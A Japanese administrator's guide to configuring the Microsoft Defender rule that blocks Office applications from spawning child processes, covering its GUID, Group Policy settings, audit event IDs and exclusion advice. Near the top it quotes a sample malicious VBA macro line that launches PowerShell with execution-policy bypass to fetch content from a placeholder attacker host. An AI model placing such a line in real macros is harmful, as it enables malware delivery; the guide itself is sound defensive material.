概要

- 初期侵入対策

- GUID:D4F940AB-401B-4EFC-AADC-AD5F3C50688A

- 推奨設定値:2: 監査→1: ブロック (攻撃面の縮小ルールを有効にする)

多くの攻撃メールは Office(Word/Excel/PowerPoint/Outlook)の子プロセス(PowerShell や cmd)を起動を悪用します。

#VBA

Shell "powershell -ExecutionPolicy Bypass -c Invoke-WebRequest('http://attacker/...')"このルールは “Emotet・Qakbot・BazarLoader・Dridex などのメール感染型攻撃を防ぐこと” が目的です。以下の Office プロダクツが VBA マクロなどで子プロセスを起動した際に、無条件でブロックします。

- WINWORD.EXE

- EXCEL.EXE

- POWERPNT.EXE

- OUTLOOK.EXE

- VISIO.EXE

- ACCESS.EXE

- Publisher など

設定

- グループポリシー

- [ コンピューターの構成 ]>[ ポリシー ]>[ 管理用テンプレート ]>[ Windows コンポーネント ]>[ Microsoft Defender ウイルス対策 ]>[ Microsoft Defender Exploit Guard ]>[ Attack Surface Reduction ]>[ Attack Surface Reduction 規則の構成 ]:[ 有効 ]



- [ 各 ASR 規則の状態を設定します。]:[ 表示 ] をクリックする。

- [ 値の名前 ]:D4F940AB-401B-4EFC-AADC-AD5F3C50688A

- [ 値 ]:

- 0: 無効にする (攻撃面の縮小ルールを無効にする)

- 1: ブロック (攻撃面の縮小ルールを有効にする)

- 2: 監査 (攻撃面の縮小ルールが有効な場合にorganizationに与える影響を評価する)

- 6: 警告 (攻撃面の縮小ルールを有効にするが、エンド ユーザーがブロックをバイパスできるようにする)

- [ 各 ASR 規則の状態を設定します。]:[ 表示 ] をクリックする。

- [ コンピューターの構成 ]>[ ポリシー ]>[ 管理用テンプレート ]>[ Windows コンポーネント ]>[ Microsoft Defender ウイルス対策 ]>[ Microsoft Defender Exploit Guard ]>[ Attack Surface Reduction ]>[ Attack Surface Reduction 規則の構成 ]:[ 有効 ]

監査ログ

Defender Operational ログ:

- ID 1121:ASR child process blocked

- ID 5007:設定変更

- ID 1116:脅威検知(必要に応じて)

ログには、以下がが記録されます。

- 親プロセス(EXCEL.EXE 等)

- 子プロセス(powershell.exe 等)

- コマンドライン

- 発生ユーザー

- ルール GUID(D4F940AB-401B-4EFC-AADC-AD5F3C50688A)

推奨設定と運用上の注意点

Excel、Access でのマクロ運用環境以外は、すべて “有効” に設定するべきです。

Excel、Access でのマクロ運用環境は、監査モードでブロックされる対象を調査後、当該プログラムのパスを、グループポリシーで除外設定します。